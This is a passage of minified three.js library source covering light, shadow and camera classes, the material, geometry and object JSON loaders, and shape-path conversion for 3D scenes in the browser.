holes:this.getPointsHoles(a)}},copy:function(a){Va.prototype.copy.call(this,a);this.holes=[];for(var b=0,c=a.holes.length;b<c;b++)this.holes.push(a.holes[b].clone());return this},toJSON:function(){var a=Va.prototype.toJSON.call(this);a.uuid=this.uuid;a.holes=[];for(var b=0,c=this.holes.length;b<c;b++)a.holes.push(this.holes[b].toJSON());return a},fromJSON:function(a){Va.prototype.fromJSON.call(this,a);this.uuid=a.uuid;this.holes=[];for(var b=0,c=a.holes.length;b<c;b++){var d=a.holes[b];this.holes.push((new Va).fromJSON(d))}return this}});
T.prototype=Object.assign(Object.create(D.prototype),{constructor:T,isLight:!0,copy:function(a){D.prototype.copy.call(this,a);this.color.copy(a.color);this.intensity=a.intensity;return this},toJSON:function(a){a=D.prototype.toJSON.call(this,a);a.object.color=this.color.getHex();a.object.intensity=this.intensity;void 0!==this.groundColor&&(a.object.groundColor=this.groundColor.getHex());void 0!==this.distance&&(a.object.distance=this.distance);void 0!==this.angle&&(a.object.angle=this.angle);void 0!==
this.decay&&(a.object.decay=this.decay);void 0!==this.penumbra&&(a.object.penumbra=this.penumbra);void 0!==this.shadow&&(a.object.shadow=this.shadow.toJSON());return a}});Ze.prototype=Object.assign(Object.create(T.prototype),{constructor:Ze,isHemisphereLight:!0,copy:function(a){T.prototype.copy.call(this,a);this.groundColor.copy(a.groundColor);return this}});Object.assign(hb.prototype,{_projScreenMatrix:new Q,_lightPositionWorld:new n,_lookTarget:new n,getViewportCount:function(){return this._viewportCount},
getFrustum:function(){return this._frustum},updateMatrices:function(a){var b=this.camera,c=this.matrix,d=this._projScreenMatrix,e=this._lookTarget,f=this._lightPositionWorld;f.setFromMatrixPosition(a.matrixWorld);b.position.copy(f);e.setFromMatrixPosition(a.target.matrixWorld);b.lookAt(e);b.updateMatrixWorld();d.multiplyMatrices(b.projectionMatrix,b.matrixWorldInverse);this._frustum.setFromMatrix(d);c.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1);c.multiply(b.projectionMatrix);c.multiply(b.matrixWorldInverse)},
getViewport:function(a){return this._viewports[a]},getFrameExtents:function(){return this._frameExtents},copy:function(a){this.camera=a.camera.clone();this.bias=a.bias;this.radius=a.radius;this.mapSize.copy(a.mapSize);return this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){var a={};0!==this.bias&&(a.bias=this.bias);1!==this.radius&&(a.radius=this.radius);if(512!==this.mapSize.x||512!==this.mapSize.y)a.mapSize=this.mapSize.toArray();a.camera=this.camera.toJSON(!1).object;
delete a.camera.matrix;return a}});$e.prototype=Object.assign(Object.create(hb.prototype),{constructor:$e,isSpotLightShadow:!0,updateMatrices:function(a,b,c){var d=this.camera,e=2*P.RAD2DEG*a.angle,f=this.mapSize.width/this.mapSize.height,g=a.distance||d.far;if(e!==d.fov||f!==d.aspect||g!==d.far)d.fov=e,d.aspect=f,d.far=g,d.updateProjectionMatrix();hb.prototype.updateMatrices.call(this,a,b,c)}});af.prototype=Object.assign(Object.create(T.prototype),{constructor:af,isSpotLight:!0,copy:function(a){T.prototype.copy.call(this,
a);this.distance=a.distance;this.angle=a.angle;this.penumbra=a.penumbra;this.decay=a.decay;this.target=a.target.clone();this.shadow=a.shadow.clone();return this}});sg.prototype=Object.assign(Object.create(hb.prototype),{constructor:sg,isPointLightShadow:!0,updateMatrices:function(a,b,c){b=this.camera;var d=this.matrix,e=this._lightPositionWorld,f=this._lookTarget,g=this._projScreenMatrix;e.setFromMatrixPosition(a.matrixWorld);b.position.copy(e);f.copy(b.position);f.add(this._cubeDirections[c]);b.up.copy(this._cubeUps[c]);
b.lookAt(f);b.updateMatrixWorld();d.makeTranslation(-e.x,-e.y,-e.z);g.multiplyMatrices(b.projectionMatrix,b.matrixWorldInverse);this._frustum.setFromMatrix(g)}});bf.prototype=Object.assign(Object.create(T.prototype),{constructor:bf,isPointLight:!0,copy:function(a){T.prototype.copy.call(this,a);this.distance=a.distance;this.decay=a.decay;this.shadow=a.shadow.clone();return this}});oe.prototype=Object.assign(Object.create(ab.prototype),{constructor:oe,isOrthographicCamera:!0,copy:function(a,b){ab.prototype.copy.call(this,
a,b);this.left=a.left;this.right=a.right;this.top=a.top;this.bottom=a.bottom;this.near=a.near;this.far=a.far;this.zoom=a.zoom;this.view=null===a.view?null:Object.assign({},a.view);return this},setViewOffset:function(a,b,c,d,e,f){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1});this.view.enabled=!0;this.view.fullWidth=a;this.view.fullHeight=b;this.view.offsetX=c;this.view.offsetY=d;this.view.width=e;this.view.height=f;this.updateProjectionMatrix()},
clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1);this.updateProjectionMatrix()},updateProjectionMatrix:function(){var a=(this.right-this.left)/(2*this.zoom),b=(this.top-this.bottom)/(2*this.zoom),c=(this.right+this.left)/2,d=(this.top+this.bottom)/2,e=c-a;c+=a;a=d+b;b=d-b;if(null!==this.view&&this.view.enabled){c=this.zoom/(this.view.width/this.view.fullWidth);b=this.zoom/(this.view.height/this.view.fullHeight);var f=(this.right-this.left)/this.view.width;d=(this.top-this.bottom)/
this.view.height;e+=this.view.offsetX/c*f;c=e+this.view.width/c*f;a-=this.view.offsetY/b*d;b=a-this.view.height/b*d}this.projectionMatrix.makeOrthographic(e,c,a,b,this.near,this.far);this.projectionMatrixInverse.getInverse(this.projectionMatrix)},toJSON:function(a){a=D.prototype.toJSON.call(this,a);a.object.zoom=this.zoom;a.object.left=this.left;a.object.right=this.right;a.object.top=this.top;a.object.bottom=this.bottom;a.object.near=this.near;a.object.far=this.far;null!==this.view&&(a.object.view=
Object.assign({},this.view));return a}});cf.prototype=Object.assign(Object.create(hb.prototype),{constructor:cf,isDirectionalLightShadow:!0,updateMatrices:function(a,b,c){hb.prototype.updateMatrices.call(this,a,b,c)}});df.prototype=Object.assign(Object.create(T.prototype),{constructor:df,isDirectionalLight:!0,copy:function(a){T.prototype.copy.call(this,a);this.target=a.target.clone();this.shadow=a.shadow.clone();return this}});ef.prototype=Object.assign(Object.create(T.prototype),{constructor:ef,
isAmbientLight:!0});ff.prototype=Object.assign(Object.create(T.prototype),{constructor:ff,isRectAreaLight:!0,copy:function(a){T.prototype.copy.call(this,a);this.width=a.width;this.height=a.height;return this},toJSON:function(a){a=T.prototype.toJSON.call(this,a);a.object.width=this.width;a.object.height=this.height;return a}});gf.prototype=Object.assign(Object.create(V.prototype),{constructor:gf,load:function(a,b,c,d){var e=this,f=new Na(e.manager);f.setPath(e.path);f.load(a,function(a){b(e.parse(JSON.parse(a)))},
c,d)},parse:function(a){function b(a){void 0===c[a]&&console.warn("THREE.MaterialLoader: Undefined texture",a);return c[a]}var c=this.textures,d=new Fk[a.type];void 0!==a.uuid&&(d.uuid=a.uuid);void 0!==a.name&&(d.name=a.name);void 0!==a.color&&d.color.setHex(a.color);void 0!==a.roughness&&(d.roughness=a.roughness);void 0!==a.metalness&&(d.metalness=a.metalness);void 0!==a.sheen&&(d.sheen=(new J).setHex(a.sheen));void 0!==a.emissive&&d.emissive.setHex(a.emissive);void 0!==a.specular&&d.specular.setHex(a.specular);
void 0!==a.shininess&&(d.shininess=a.shininess);void 0!==a.clearcoat&&(d.clearcoat=a.clearcoat);void 0!==a.clearcoatRoughness&&(d.clearcoatRoughness=a.clearcoatRoughness);void 0!==a.vertexColors&&(d.vertexColors=a.vertexColors);void 0!==a.fog&&(d.fog=a.fog);void 0!==a.flatShading&&(d.flatShading=a.flatShading);void 0!==a.blending&&(d.blending=a.blending);void 0!==a.combine&&(d.combine=a.combine);void 0!==a.side&&(d.side=a.side);void 0!==a.opacity&&(d.opacity=a.opacity);void 0!==a.transparent&&(d.transparent=
a.transparent);void 0!==a.alphaTest&&(d.alphaTest=a.alphaTest);void 0!==a.depthTest&&(d.depthTest=a.depthTest);void 0!==a.depthWrite&&(d.depthWrite=a.depthWrite);void 0!==a.colorWrite&&(d.colorWrite=a.colorWrite);void 0!==a.stencilWrite&&(d.stencilWrite=a.stencilWrite);void 0!==a.stencilWriteMask&&(d.stencilWriteMask=a.stencilWriteMask);void 0!==a.stencilFunc&&(d.stencilFunc=a.stencilFunc);void 0!==a.stencilRef&&(d.stencilRef=a.stencilRef);void 0!==a.stencilFuncMask&&(d.stencilFuncMask=a.stencilFuncMask);
void 0!==a.stencilFail&&(d.stencilFail=a.stencilFail);void 0!==a.stencilZFail&&(d.stencilZFail=a.stencilZFail);void 0!==a.stencilZPass&&(d.stencilZPass=a.stencilZPass);void 0!==a.wireframe&&(d.wireframe=a.wireframe);void 0!==a.wireframeLinewidth&&(d.wireframeLinewidth=a.wireframeLinewidth);void 0!==a.wireframeLinecap&&(d.wireframeLinecap=a.wireframeLinecap);void 0!==a.wireframeLinejoin&&(d.wireframeLinejoin=a.wireframeLinejoin);void 0!==a.rotation&&(d.rotation=a.rotation);1!==a.linewidth&&(d.linewidth=
a.linewidth);void 0!==a.dashSize&&(d.dashSize=a.dashSize);void 0!==a.gapSize&&(d.gapSize=a.gapSize);void 0!==a.scale&&(d.scale=a.scale);void 0!==a.polygonOffset&&(d.polygonOffset=a.polygonOffset);void 0!==a.polygonOffsetFactor&&(d.polygonOffsetFactor=a.polygonOffsetFactor);void 0!==a.polygonOffsetUnits&&(d.polygonOffsetUnits=a.polygonOffsetUnits);void 0!==a.skinning&&(d.skinning=a.skinning);void 0!==a.morphTargets&&(d.morphTargets=a.morphTargets);void 0!==a.morphNormals&&(d.morphNormals=a.morphNormals);
void 0!==a.dithering&&(d.dithering=a.dithering);void 0!==a.visible&&(d.visible=a.visible);void 0!==a.toneMapped&&(d.toneMapped=a.toneMapped);void 0!==a.userData&&(d.userData=a.userData);if(void 0!==a.uniforms)for(var e in a.uniforms){var f=a.uniforms[e];d.uniforms[e]={};switch(f.type){case "t":d.uniforms[e].value=b(f.value);break;case "c":d.uniforms[e].value=(new J).setHex(f.value);break;case "v2":d.uniforms[e].value=(new B).fromArray(f.value);break;case "v3":d.uniforms[e].value=(new n).fromArray(f.value);
break;case "v4":d.uniforms[e].value=(new da).fromArray(f.value);break;case "m3":d.uniforms[e].value=(new Z).fromArray(f.value);case "m4":d.uniforms[e].value=(new Q).fromArray(f.value);break;default:d.uniforms[e].value=f.value}}void 0!==a.defines&&(d.defines=a.defines);void 0!==a.vertexShader&&(d.vertexShader=a.vertexShader);void 0!==a.fragmentShader&&(d.fragmentShader=a.fragmentShader);if(void 0!==a.extensions)for(var g in a.extensions)d.extensions[g]=a.extensions[g];void 0!==a.shading&&(d.flatShading=
1===a.shading);void 0!==a.size&&(d.size=a.size);void 0!==a.sizeAttenuation&&(d.sizeAttenuation=a.sizeAttenuation);void 0!==a.map&&(d.map=b(a.map));void 0!==a.matcap&&(d.matcap=b(a.matcap));void 0!==a.alphaMap&&(d.alphaMap=b(a.alphaMap),d.transparent=!0);void 0!==a.bumpMap&&(d.bumpMap=b(a.bumpMap));void 0!==a.bumpScale&&(d.bumpScale=a.bumpScale);void 0!==a.normalMap&&(d.normalMap=b(a.normalMap));void 0!==a.normalMapType&&(d.normalMapType=a.normalMapType);void 0!==a.normalScale&&(e=a.normalScale,!1===
Array.isArray(e)&&(e=[e,e]),d.normalScale=(new B).fromArray(e));void 0!==a.displacementMap&&(d.displacementMap=b(a.displacementMap));void 0!==a.displacementScale&&(d.displacementScale=a.displacementScale);void 0!==a.displacementBias&&(d.displacementBias=a.displacementBias);void 0!==a.roughnessMap&&(d.roughnessMap=b(a.roughnessMap));void 0!==a.metalnessMap&&(d.metalnessMap=b(a.metalnessMap));void 0!==a.emissiveMap&&(d.emissiveMap=b(a.emissiveMap));void 0!==a.emissiveIntensity&&(d.emissiveIntensity=
a.emissiveIntensity);void 0!==a.specularMap&&(d.specularMap=b(a.specularMap));void 0!==a.envMap&&(d.envMap=b(a.envMap));void 0!==a.envMapIntensity&&(d.envMapIntensity=a.envMapIntensity);void 0!==a.reflectivity&&(d.reflectivity=a.reflectivity);void 0!==a.refractionRatio&&(d.refractionRatio=a.refractionRatio);void 0!==a.lightMap&&(d.lightMap=b(a.lightMap));void 0!==a.lightMapIntensity&&(d.lightMapIntensity=a.lightMapIntensity);void 0!==a.aoMap&&(d.aoMap=b(a.aoMap));void 0!==a.aoMapIntensity&&(d.aoMapIntensity=
a.aoMapIntensity);void 0!==a.gradientMap&&(d.gradientMap=b(a.gradientMap));void 0!==a.clearcoatNormalMap&&(d.clearcoatNormalMap=b(a.clearcoatNormalMap));void 0!==a.clearcoatNormalScale&&(d.clearcoatNormalScale=(new B).fromArray(a.clearcoatNormalScale));return d},setTextures:function(a){this.textures=a;return this}});var eh={decodeText:function(a){if("undefined"!==typeof TextDecoder)return(new TextDecoder).decode(a);for(var b="",c=0,d=a.length;c<d;c++)b+=String.fromCharCode(a[c]);try{return decodeURIComponent(escape(b))}catch(e){return b}},
extractUrlBase:function(a){var b=a.lastIndexOf("/");return-1===b?"./":a.substr(0,b+1)}};hf.prototype=Object.assign(Object.create(E.prototype),{constructor:hf,isInstancedBufferGeometry:!0,copy:function(a){E.prototype.copy.call(this,a);this.maxInstancedCount=a.maxInstancedCount;return this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){var a=E.prototype.toJSON.call(this);a.maxInstancedCount=this.maxInstancedCount;a.isInstancedBufferGeometry=!0;return a}});jf.prototype=
Object.assign(Object.create(O.prototype),{constructor:jf,isInstancedBufferAttribute:!0,copy:function(a){O.prototype.copy.call(this,a);this.meshPerAttribute=a.meshPerAttribute;return this},toJSON:function(){var a=O.prototype.toJSON.call(this);a.meshPerAttribute=this.meshPerAttribute;a.isInstancedBufferAttribute=!0;return a}});kf.prototype=Object.assign(Object.create(V.prototype),{constructor:kf,load:function(a,b,c,d){var e=this,f=new Na(e.manager);f.setPath(e.path);f.load(a,function(a){b(e.parse(JSON.parse(a)))},
c,d)},parse:function(a){var b=a.isInstancedBufferGeometry?new hf:new E,c=a.data.index;if(void 0!==c){var d=new fh[c.type](c.array);b.setIndex(new O(d,1))}c=a.data.attributes;for(var e in c){var f=c[e];d=new fh[f.type](f.array);d=new (f.isInstancedBufferAttribute?jf:O)(d,f.itemSize,f.normalized);void 0!==f.name&&(d.name=f.name);b.setAttribute(e,d)}var g=a.data.morphAttributes;if(g)for(e in g){var h=g[e],l=[];c=0;for(var k=h.length;c<k;c++)f=h[c],d=new fh[f.type](f.array),d=new O(d,f.itemSize,f.normalized),
void 0!==f.name&&(d.name=f.name),l.push(d);b.morphAttributes[e]=l}e=a.data.groups||a.data.drawcalls||a.data.offsets;if(void 0!==e)for(c=0,f=e.length;c!==f;++c)d=e[c],b.addGroup(d.start,d.count,d.materialIndex);c=a.data.boundingSphere;void 0!==c&&(e=new n,void 0!==c.center&&e.fromArray(c.center),b.boundingSphere=new mb(e,c.radius));a.name&&(b.name=a.name);a.userData&&(b.userData=a.userData);return b}});var fh={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:"undefined"!==typeof Uint8ClampedArray?
Uint8ClampedArray:Uint8Array,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};lf.prototype=Object.assign(Object.create(V.prototype),{constructor:lf,load:function(a,b,c,d){var e=this,f=""===this.path?eh.extractUrlBase(a):this.path;this.resourcePath=this.resourcePath||f;f=new Na(e.manager);f.setPath(this.path);f.load(a,function(c){var f=null;try{f=JSON.parse(c)}catch(l){void 0!==d&&d(l);console.error("THREE:ObjectLoader: Can't parse "+
a+".",l.message);return}c=f.metadata;void 0===c||void 0===c.type||"geometry"===c.type.toLowerCase()?console.error("THREE.ObjectLoader: Can't load "+a):e.parse(f,b)},c,d)},parse:function(a,b){var c=this.parseShape(a.shapes);c=this.parseGeometries(a.geometries,c);var d=this.parseImages(a.images,function(){void 0!==b&&b(e)});d=this.parseTextures(a.textures,d);d=this.parseMaterials(a.materials,d);var e=this.parseObject(a.object,c,d);a.animations&&(e.animations=this.parseAnimations(a.animations));void 0!==
a.images&&0!==a.images.length||void 0===b||b(e);return e},parseShape:function(a){var b={};if(void 0!==a)for(var c=0,d=a.length;c<d;c++){var e=(new Ib).fromJSON(a[c]);b[e.uuid]=e}return b},parseGeometries:function(a,b){var c={};if(void 0!==a)for(var d=new kf,e=0,f=a.length;e<f;e++){var g=a[e];switch(g.type){case "PlaneGeometry":case "PlaneBufferGeometry":var h=new Aa[g.type](g.width,g.height,g.widthSegments,g.heightSegments);break;case "BoxGeometry":case "BoxBufferGeometry":case "CubeGeometry":h=new Aa[g.type](g.width,
g.height,g.depth,g.widthSegments,g.heightSegments,g.depthSegments);break;case "CircleGeometry":case "CircleBufferGeometry":h=new Aa[g.type](g.radius,g.segments,g.thetaStart,g.thetaLength);break;case "CylinderGeometry":case "CylinderBufferGeometry":h=new Aa[g.type](g.radiusTop,g.radiusBottom,g.height,g.radialSegments,g.heightSegments,g.openEnded,g.thetaStart,g.thetaLength);break;case "ConeGeometry":case "ConeBufferGeometry":h=new Aa[g.type](g.radius,g.height,g.radialSegments,g.heightSegments,g.openEnded,
g.thetaStart,g.thetaLength);break;case "SphereGeometry":case "SphereBufferGeometry":h=new Aa[g.type](g.radius,g.widthSegments,g.heightSegments,g.phiStart,g.phiLength,g.thetaStart,g.thetaLength);break;case "DodecahedronGeometry":case "DodecahedronBufferGeometry":case "IcosahedronGeometry":case "IcosahedronBufferGeometry":case "OctahedronGeometry":case "OctahedronBufferGeometry":case "TetrahedronGeometry":case "TetrahedronBufferGeometry":h=new Aa[g.type](g.radius,g.detail);break;case "RingGeometry":case "RingBufferGeometry":h=
new Aa[g.type](g.innerRadius,g.outerRadius,g.thetaSegments,g.phiSegments,g.thetaStart,g.thetaLength);break;case "TorusGeometry":case "TorusBufferGeometry":h=new Aa[g.type](g.radius,g.tube,g.radialSegments,g.tubularSegments,g.arc);break;case "TorusKnotGeometry":case "TorusKnotBufferGeometry":h=new Aa[g.type](g.radius,g.tube,g.tubularSegments,g.radialSegments,g.p,g.q);break;case "TubeGeometry":case "TubeBufferGeometry":h=new Aa[g.type]((new dh[g.path.type]).fromJSON(g.path),g.tubularSegments,g.radius,
g.radialSegments,g.closed);break;case "LatheGeometry":case "LatheBufferGeometry":h=new Aa[g.type](g.points,g.segments,g.phiStart,g.phiLength);break;case "PolyhedronGeometry":case "PolyhedronBufferGeometry":h=new Aa[g.type](g.vertices,g.indices,g.radius,g.details);break;case "ShapeGeometry":case "ShapeBufferGeometry":h=[];for(var l=0,k=g.shapes.length;l<k;l++){var n=b[g.shapes[l]];h.push(n)}h=new Aa[g.type](h,g.curveSegments);break;case "ExtrudeGeometry":case "ExtrudeBufferGeometry":h=[];l=0;for(k=
g.shapes.length;l<k;l++)n=b[g.shapes[l]],h.push(n);l=g.options.extrudePath;void 0!==l&&(g.options.extrudePath=(new dh[l.type]).fromJSON(l));h=new Aa[g.type](h,g.options);break;case "ParametricGeometry":case "ParametricBufferGeometry":h=(new Function("return "+g.func))();h=new Aa[g.type](h,g.slices,g.stacks);break;case "BufferGeometry":case "InstancedBufferGeometry":h=d.parse(g);break;case "Geometry":"THREE"in window&&"LegacyJSONLoader"in THREE?h=(new THREE.LegacyJSONLoader).parse(g,this.resourcePath).geometry:
console.error('THREE.ObjectLoader: You have to import LegacyJSONLoader in order load geometry data of type "Geometry".');break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type "'+g.type+'"');continue}h.uuid=g.uuid;void 0!==g.name&&(h.name=g.name);!0===h.isBufferGeometry&&void 0!==g.userData&&(h.userData=g.userData);c[g.uuid]=h}return c},parseMaterials:function(a,b){var c={},d={};if(void 0!==a){var e=new gf;e.setTextures(b);b=0;for(var f=a.length;b<f;b++){var g=a[b];if("MultiMaterial"===
g.type){for(var h=[],l=0;l<g.materials.length;l++){var k=g.materials[l];void 0===c[k.uuid]&&(c[k.uuid]=e.parse(k));h.push(c[k.uuid])}d[g.uuid]=h}else void 0===c[g.uuid]&&(c[g.uuid]=e.parse(g)),d[g.uuid]=c[g.uuid]}}return d},parseAnimations:function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=Ma.parse(d);void 0!==d.uuid&&(e.uuid=d.uuid);b.push(e)}return b},parseImages:function(a,b){function c(a){d.manager.itemStart(a);return f.load(a,function(){d.manager.itemEnd(a)},void 0,function(){d.manager.itemError(a);
d.manager.itemEnd(a)})}var d=this,e={};if(void 0!==a&&0<a.length){b=new og(b);var f=new bd(b);f.setCrossOrigin(this.crossOrigin);b=0;for(var g=a.length;b<g;b++){var h=a[b],l=h.url;if(Array.isArray(l)){e[h.uuid]=[];for(var k=0,n=l.length;k<n;k++){var q=l[k];q=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(q)?q:d.resourcePath+q;e[h.uuid].push(c(q))}}else q=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(h.url)?h.url:d.resourcePath+h.url,e[h.uuid]=c(q)}}return e},parseTextures:function(a,b){function c(a,b){if("number"===typeof a)return a;
console.warn("THREE.ObjectLoader.parseTexture: Constant should be in numeric form.",a);return b[a]}var d={};if(void 0!==a)for(var e=0,f=a.length;e<f;e++){var g=a[e];void 0===g.image&&console.warn('THREE.ObjectLoader: No "image" specified for',g.uuid);void 0===b[g.image]&&console.warn("THREE.ObjectLoader: Undefined image",g.image);var h=Array.isArray(b[g.image])?new nb(b[g.image]):new Y(b[g.image]);h.needsUpdate=!0;h.uuid=g.uuid;void 0!==g.name&&(h.name=g.name);void 0!==g.mapping&&(h.mapping=c(g.mapping,
Gk));void 0!==g.offset&&h.offset.fromArray(g.offset);void 0!==g.repeat&&h.repeat.fromArray(g.repeat);void 0!==g.center&&h.center.fromArray(g.center);void 0!==g.rotation&&(h.rotation=g.rotation);void 0!==g.wrap&&(h.wrapS=c(g.wrap[0],Di),h.wrapT=c(g.wrap[1],Di));void 0!==g.format&&(h.format=g.format);void 0!==g.type&&(h.type=g.type);void 0!==g.encoding&&(h.encoding=g.encoding);void 0!==g.minFilter&&(h.minFilter=c(g.minFilter,Ei));void 0!==g.magFilter&&(h.magFilter=c(g.magFilter,Ei));void 0!==g.anisotropy&&
(h.anisotropy=g.anisotropy);void 0!==g.flipY&&(h.flipY=g.flipY);void 0!==g.premultiplyAlpha&&(h.premultiplyAlpha=g.premultiplyAlpha);void 0!==g.unpackAlignment&&(h.unpackAlignment=g.unpackAlignment);d[g.uuid]=h}return d},parseObject:function(a,b,c){function d(a){void 0===b[a]&&console.warn("THREE.ObjectLoader: Undefined geometry",a);return b[a]}function e(a){if(void 0!==a){if(Array.isArray(a)){for(var b=[],d=0,e=a.length;d<e;d++){var f=a[d];void 0===c[f]&&console.warn("THREE.ObjectLoader: Undefined material",
f);b.push(c[f])}return b}void 0===c[a]&&console.warn("THREE.ObjectLoader: Undefined material",a);return c[a]}}switch(a.type){case "Scene":var f=new wd;void 0!==a.background&&Number.isInteger(a.background)&&(f.background=new J(a.background));void 0!==a.fog&&("Fog"===a.fog.type?f.fog=new Me(a.fog.color,a.fog.near,a.fog.far):"FogExp2"===a.fog.type&&(f.fog=new Le(a.fog.color,a.fog.density)));break;case "PerspectiveCamera":f=new U(a.fov,a.aspect,a.near,a.far);void 0!==a.focus&&(f.focus=a.focus);void 0!==
a.zoom&&(f.zoom=a.zoom);void 0!==a.filmGauge&&(f.filmGauge=a.filmGauge);void 0!==a.filmOffset&&(f.filmOffset=a.filmOffset);void 0!==a.view&&(f.view=Object.assign({},a.view));break;case "OrthographicCamera":f=new oe(a.left,a.right,a.top,a.bottom,a.near,a.far);void 0!==a.zoom&&(f.zoom=a.zoom);void 0!==a.view&&(f.view=Object.assign({},a.view));break;case "AmbientLight":f=new ef(a.color,a.intensity);break;case "DirectionalLight":f=new df(a.color,a.intensity);break;case "PointLight":f=new bf(a.color,a.intensity,
a.distance,a.decay);break;case "RectAreaLight":f=new ff(a.color,a.intensity,a.width,a.height);break;case "SpotLight":f=new af(a.color,a.intensity,a.distance,a.angle,a.penumbra,a.decay);break;case "HemisphereLight":f=new Ze(a.color,a.groundColor,a.intensity);break;case "SkinnedMesh":console.warn("THREE.ObjectLoader.parseObject() does not support SkinnedMesh yet.");case "Mesh":f=d(a.geometry);var g=e(a.material);f=f.bones&&0<f.bones.length?new Pd(f,g):new ea(f,g);void 0!==a.drawMode&&f.setDrawMode(a.drawMode);
break;case "LOD":f=new Od;break;case "Line":f=new ra(d(a.geometry),e(a.material),a.mode);break;case "LineLoop":f=new Pe(d(a.geometry),e(a.material));break;case "LineSegments":f=new X(d(a.geometry),e(a.material));break;case "PointCloud":case "Points":f=new Kc(d(a.geometry),e(a.material));break;case "Sprite":f=new Md(e(a.material));break;case "Group":f=new Hc;break;default:f=new D}f.uuid=a.uuid;void 0!==a.name&&(f.name=a.name);void 0!==a.matrix?(f.matrix.fromArray(a.matrix),void 0!==a.matrixAutoUpdate&&
(f.matrixAutoUpdate=a.matrixAutoUpdate),f.matrixAutoUpdate&&f.matrix.decompose(f.position,f.quaternion,f.scale)):(void 0!==a.position&&f.position.fromArray(a.position),void 0!==a.rotation&&f.rotation.fromArray(a.rotation),void 0!==a.quaternion&&f.quaternion.fromArray(a.quaternion),void 0!==a.scale&&f.scale.fromArray(a.scale));void 0!==a.castShadow&&(f.castShadow=a.castShadow);void 0!==a.receiveShadow&&(f.receiveShadow=a.receiveShadow);a.shadow&&(void 0!==a.shadow.bias&&(f.shadow.bias=a.shadow.bias),
void 0!==a.shadow.radius&&(f.shadow.radius=a.shadow.radius),void 0!==a.shadow.mapSize&&f.shadow.mapSize.fromArray(a.shadow.mapSize),void 0!==a.shadow.camera&&(f.shadow.camera=this.parseObject(a.shadow.camera)));void 0!==a.visible&&(f.visible=a.visible);void 0!==a.frustumCulled&&(f.frustumCulled=a.frustumCulled);void 0!==a.renderOrder&&(f.renderOrder=a.renderOrder);void 0!==a.userData&&(f.userData=a.userData);void 0!==a.layers&&(f.layers.mask=a.layers);if(void 0!==a.children){g=a.children;for(var h=
0;h<g.length;h++)f.add(this.parseObject(g[h],b,c))}if("LOD"===a.type)for(a=a.levels,g=0;g<a.length;g++){h=a[g];var l=f.getObjectByProperty("uuid",h.object);void 0!==l&&f.addLevel(l,h.distance)}return f}});var Gk={UVMapping:300,CubeReflectionMapping:301,CubeRefractionMapping:302,EquirectangularReflectionMapping:303,EquirectangularRefractionMapping:304,SphericalReflectionMapping:305,CubeUVReflectionMapping:306,CubeUVRefractionMapping:307},Di={RepeatWrapping:1E3,ClampToEdgeWrapping:1001,MirroredRepeatWrapping:1002},
Ei={NearestFilter:1003,NearestMipmapNearestFilter:1004,NearestMipmapLinearFilter:1005,LinearFilter:1006,LinearMipmapNearestFilter:1007,LinearMipmapLinearFilter:1008};tg.prototype=Object.assign(Object.create(V.prototype),{constructor:tg,setOptions:function(a){this.options=a;return this},load:function(a,b,c,d){void 0===a&&(a="");void 0!==this.path&&(a=this.path+a);a=this.manager.resolveURL(a);var e=this,f=tc.get(a);if(void 0!==f)return e.manager.itemStart(a),setTimeout(function(){b&&b(f);e.manager.itemEnd(a)},
0),f;fetch(a).then(function(a){return a.blob()}).then(function(a){return void 0===e.options?createImageBitmap(a):createImageBitmap(a,e.options)}).then(function(c){tc.add(a,c);b&&b(c);e.manager.itemEnd(a)}).catch(function(b){d&&d(b);e.manager.itemError(a);e.manager.itemEnd(a)});e.manager.itemStart(a)}});Object.assign(ug.prototype,{moveTo:function(a,b){this.currentPath=new Va;this.subPaths.push(this.currentPath);this.currentPath.moveTo(a,b)},lineTo:function(a,b){this.currentPath.lineTo(a,b)},quadraticCurveTo:function(a,
b,c,d){this.currentPath.quadraticCurveTo(a,b,c,d)},bezierCurveTo:function(a,b,c,d,e,f){this.currentPath.bezierCurveTo(a,b,c,d,e,f)},splineThru:function(a){this.currentPath.splineThru(a)},toShapes:function(a,b){function c(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c],f=new Ib;f.curves=e.curves;b.push(f)}return b}function d(a,b){for(var c=b.length,d=!1,e=c-1,f=0;f<c;e=f++){var g=b[e],h=b[f],l=h.x-g.x,k=h.y-g.y;if(Math.abs(k)>Number.EPSILON){if(0>k&&(g=b[f],l=-l,h=b[e],k=-k),!(a.y<g.y||a.y>h.y))if(a.y===
g.y){if(a.x===g.x)return!0}else{e=k*(a.x-g.x)-l*(a.y-g.y);if(0===e)return!0;0>e||(d=!d)}}else if(a.y===g.y&&(h.x<=a.x&&a.x<=g.x||g.x<=a.x&&a.x<=h.x))return!0}return d}var e=qb.isClockWise,f=this.subPaths;if(0===f.length)return[];if(!0===b)return c(f);b=[];if(1===f.length){var g=f[0];var h=new Ib;h.curves=g.curves;b.push(h);return b}var l=!e(f[0].getPoints());l=a?!l:l;h=[];var k=[],n=[],q=0;k[q]=void 0;n[q]=[];for(var u=0,p=f.length;u<p;u++){g=f[u];var t=g.getPoints();var v=e(t);(v=a?!v:v)?(!l&&k[q]&&
q++,k[q]={s:new Ib,p:t},k[q].s.curves=g.curves,l&&q++,n[q]=[]):n[q].push({h:g,p:t[0]})}if(!k[0])return c(f);if(1<k.length){u=!1;a=[];e=0;for(f=k.length;e<f;e++)h[e]=[];e=0;for(f=k.length;e<f;e++)for(g=n[e],v=0;v<g.length;v++){l=g[v];q=!0;for(t=0;t<k.length;t++)d(l.p,k[t].p)&&(e!==t&&a.push({froms:e,tos:t,hole:v}),q?(q=!1,h[t].push(l)):u=!0);q&&h[e].push(l)}0<a.length&&(u||(n=h))}u=0;for(e=k.length;u<e;u++)for(h=k[u].s,b.push(h),a=n[u],f=0,g=a.length;f<g;f++)h.holes.push(a[f].h);return b}});Object.assign(vg.prototype,
